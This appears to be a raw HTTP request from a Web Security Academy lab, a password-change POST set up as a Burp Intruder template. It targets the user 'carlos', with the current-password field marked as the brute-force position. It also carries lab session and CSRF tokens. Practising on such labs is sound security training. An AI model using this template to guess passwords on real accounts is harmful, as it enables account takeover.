 POST /my-account/change-password HTTP/1.1
Host: acc01ff21f78979080050b7400030034.web-security-academy.net
Connection: close
Content-Length: 113
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: https://acc01ff21f78979080050b7400030034.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://acc01ff21f78979080050b7400030034.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: session=osNp3xkwg7vTrHxNdk7Xk9taL0lksOU9
csrf=O2LXuV6oTmpuPrUhcn10oTum9KdVuNvH&username=carlos&current-password=§1234§&new-password-1=456&new-password-2=789